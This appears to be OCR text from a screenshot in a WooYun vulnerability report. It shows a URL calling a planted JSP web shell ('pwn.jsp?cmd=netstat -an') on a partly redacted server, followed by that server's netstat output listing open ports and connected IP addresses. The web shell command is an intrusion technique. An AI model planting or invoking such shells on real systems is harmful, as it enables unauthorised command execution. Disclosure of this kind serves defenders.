 http://218. :8080/a/pwn.jsp?cmd=netstat -an
WooYun.org | 提交漏洞 218.
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
x 转换 选择
Google 百度 MX L... Goog... WooY... 漏洞分析... Free... 80se... WebS... WooY... 我的漏洞... 页面(P) 安全(S) 工具(O)
Active Connections Proto Local Address Foreign Address State TCP 0.0.0.0:80 0.0.0.0:0 LISTENING TCP 0.0.0.0:135 0.0.0.0:0 LISTENING TCP 0.0.0.0:445 0.0.0.0:0 LISTENING TCP 0.0.0.0:1026 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1098 0.0.0.0:0 LISTENING TCP 0.0.0.0:1103 0.0.0.0:0 LISTENING TCP 0.0.0.0:2639 0.0.0.0:0 LISTENING TCP 0.0.0.0:4445 0.0.0.0:0 LISTENING TCP 0.0.0.0:4447 0.0.0.0:0 LISTENING TCP
0.0.0.0:4899 0.0.0.0:0 LISTENING TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING TCP 0.0.0.0:8086 0.0.0.0:0 LISTENING TCP 0.0.0.0:8093 0.0.0.0:0 LISTENING TCP 192.168.2.2:80
14.217.118.142:4875 ESTABLISHED TCP 192.168.2.2:80 14.217.118.142:4876 ESTABLISHED TCP 192.168.2.2:80 14.217.118.142:4877 ESTABLISHED TCP 192.168.2.2:80 14.217.118.142:4878 ESTABLISHED
TCP 192.168.2.2:80 14.217.118.142:4880 ESTABLISHED TCP 192.168.2.2:80 14.217.118.142:4883 ESTABLISHED TCP 192.168.2.2:80 14.217.118.142:4884 ESTABLISHED TCP 192.168.2.2:80 14.217.118.142:4885
ESTABLISHED TCP 192.168.2.2:80 65.55.215.45:29362 ESTABLISHED TCP 192.168.2.2:80 110.191.21.166:12279 ESTABLISHED TCP 192.168.2.2:80 110.191.21.166:12287 ESTABLISHED TCP 192.168.2.2:80
110.191.21.166:12304 ESTABLISHED TCP 192.168.2.2:80 180.149.133.14:51359 CLOSING TCP 192.168.2.2:80 180.149.133.36:44810 CLOSING TCP 192.168.2.2:80 180.149.133.38:42704 CLOSING TCP
192.168.2.2:80 180.149.133.38:44404 FIN_WAIT_1 TCP 192.168.2.2:80 180.149.133.39:44062 CLOSING TCP 192.168.2.2:80 180.149.133.39:44544 FIN_WAIT_1 TCP 192.168.2.2:80 180.149.133.39:45742
FIN_WAIT_1 TCP 192.168.2.2:80 180.153.236.129:55300 ESTABLISHED TCP 192.168.2.2:80 182.142.61.150:7016 ESTABLISHED TCP 192.168.2.2:80 182.142.61.150:7017 ESTABLISHED TCP 192.168.2.2:80
182.142.61.150:7019 ESTABLISHED TCP 192.168.2.2:80 182.142.61.150:7020 ESTABLISHED TCP 192.168.2.2:80 222.186.63.96:46475 FIN_WAIT_1 TCP 192.168.2.2:139 0.0.0.0:0 LISTENING TCP
192.168.2.2:1039 192.168.2.2:8093 ESTABLISHED TCP 192.168.2.2:2639 192.168.2.2:2992 ESTABLISHED TCP 192.168.2.2:2639 192.168.2.2:2993 ESTABLISHED TCP 192.168.2.2:2639 192.168.2.2:2994
ESTABLISHED TCP 192.168.2.2:2639 192.168.2.2:2995 ESTABLISHED TCP 192.168.2.2:2639 192.168.2.2:2996 ESTABLISHED TCP 192.168.2.2:2639 192.168.2.2:2997 ESTABLISHED TCP 192.168.2.2:2639
192.168.2.2:2998 ESTABLISHED TCP 192.168.2.2:2639 192.168.2.2:2999 ESTABLISHED TCP 192.168.2.2:2639 192.168.2.2:3000 ESTABLISHED TCP 192.168.2.2:2639 192.168.2.2:3007 ESTABLISHED TCP
192.168.2.2:2992 192.168.2.2:2639 ESTABLISHED TCP 192.168.2.2:2993 192.168.2.2:2639 ESTABLISHED TCP 192.168.2.2:2994 192.168.2.2:2639 ESTABLISHED TCP 192.168.2.2:2995 192.168.2.2:2639
ESTABLISHED TCP 192.168.2.2:2996 192.168.2.2:2639 ESTABLISHED TCP 192.168.2.2:2997 192.168.2.2:2639 ESTABLISHED TCP 192.168.2.2:2998 192.168.2.2:2639 ESTABLISHED TCP 192.168.2.2:2999
192.168.2.2:2639 ESTABLISHED TCP 192.168.2.2:3000 192.168.2.2:2639 ESTABLISHED TCP 192.168.2.2:3007 192.168.2.2:2639 ESTABLISHED TCP 192.168.2.2:3014 176.9.38.231:80 TIME_WAIT TCP
192.168.2.2:3026 176.9.38.231:80 CLOSE_WAIT TCP 192.168.2.2:3027 176.9.38.231:80 CLOSE_WAIT TCP 192.168.2.2:3028 176.9.38.231:80 CLOSE_WAIT TCP 192.168.2.2:3029 176.9.38.231:80 ESTABLISHED
TCP 192.168.2.2:8080 112.80.230.66:40724 ESTABLISHED TCP 192.168.2.2:8080 112.80.230.66:54953 ESTABLISHED TCP 192.168.2.2:8093 192.168.2.2:1039 ESTABLISHED TCP [::]:80 [::]:0 LISTENING 0 TCP
[::]:135 [::]:0 LISTENING 0 TCP [::]:445 [::]:0 LISTENING 0 TCP [::]:1026 [::]:0 LISTENING 0 UDP 0.0.0.0:500 *:* UDP 0.0.0.0:1025 *:* UDP 0.0.0.0:2638 *:* UDP 0.0.0.0:4500 *:* UDP 127.0.0.1:123 *:* UDP
127.0.0.1:2639 *:* UDP 192.168.2.2:123 *:* UDP 192.168.2.2:137 *:* UDP 192.168.2.2:138 *:* UDP 192.168.2.2:2639 *:* UDP 192.168.10.2:123 *:* UDP 192.168.10.2:2639 *:*
www.wooyun.org